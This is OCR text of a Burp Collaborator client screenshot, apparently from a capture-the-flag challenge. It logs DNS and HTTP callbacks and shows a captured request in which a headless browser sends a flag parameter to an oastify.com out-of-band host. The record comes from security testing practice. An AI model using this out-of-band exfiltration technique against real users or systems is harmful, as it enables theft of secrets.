 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-Aug-23 13:07:46 UTC DNS xnoktznp673dvn9oge1rpoe79yfo3d
2 2023-Aug-23 13:07:46 UTC DNS xnoktznp673dvn9oge1rpoe79yfo3d
3 2023-Aug-23 13:07:46 UTC DNS xnoktznp673dvn9oge1rpoe79yfo3d
4 2023-Aug-23 13:07:46 UTC DNS xnoktznp673dvn9oge1rpoe79yfo3d
5 2023-Aug-23 13:07:47 UTC HTTP xnoktznp673dvn9oge1rpoe79yfo3d
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?flag=CHH{ } HTTP/1.1
2 Host: xnoktznp673dvn9oge1rpoe79yfo3d.oastify.com
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/112.0.5615.165 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Search... 0 highlights
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 7
Close